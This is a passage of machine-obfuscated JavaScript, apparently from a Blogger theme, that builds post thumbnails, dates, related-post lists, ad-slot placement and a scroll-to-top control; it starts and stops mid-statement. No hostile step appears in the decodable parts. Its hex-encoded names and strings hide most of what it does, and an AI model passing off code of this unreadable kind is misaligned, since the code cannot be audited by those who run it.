,'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var _0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var _0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return _0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var _0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function _0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return _0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var _0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- -0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var _0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- -0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var _0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var 